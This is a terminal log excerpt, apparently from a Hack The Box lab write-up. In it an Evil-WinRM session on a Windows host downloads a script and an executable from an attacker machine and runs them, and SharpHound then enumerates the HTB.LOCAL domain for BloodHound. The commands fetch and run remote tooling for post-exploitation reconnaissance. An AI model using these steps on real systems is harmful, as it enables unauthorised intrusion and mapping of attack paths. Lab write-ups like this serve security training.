 *Evil-WinRM* PS C:\windows\system32\spool\drivers\color> iwr -uri http://10.10.14.3/s.p
s1 -outfile s.ps1
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> . .\s.ps1
Cannot dot-source this command because it was defined in a different language mode. To invoke this command without importing its contents, omit the '.' operator.
At line:1 char:1
+ . .\s.ps1
+ ~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [s.ps1], NotSupportedException
    + FullyQualifiedErrorId : DotSourceNotSupported,s.ps1
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> iwr -uri http://10.10.14.3/s.exe -outfile s.exe
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\s.exe
------------------------------------------------
Initializing SharpHound at 12:37 AM on 7/15/2020
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 61 objects finished (+61 15.25)/s -- Using 27 MB RAM
Enumeration finished in 00:00:04.9388881
Compressing data to .\20200715003705_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 12:37 AM on 7/15/2020! Happy Graphing!